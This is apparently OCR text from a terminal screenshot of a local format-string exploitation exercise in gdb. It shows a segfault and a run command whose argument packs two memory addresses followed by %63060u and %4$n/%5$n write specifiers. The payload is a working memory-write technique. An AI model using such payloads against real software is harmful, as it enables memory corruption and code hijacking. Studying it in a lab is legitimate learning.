 File Edit View Search Terminal Tabs Help
bof@localhost:/home/bof/fmt bof@localhost:~/fmt
Program received signal SIGSEGV, Segmentation fault.
0xf65ff65e in ?? ()
(gdb)
(gdb) run $(python -c 'print "\x38\x97\x04\x08" + "\x3a\x97\x04\x08"')-%63060u-%
4\$n-%5\$n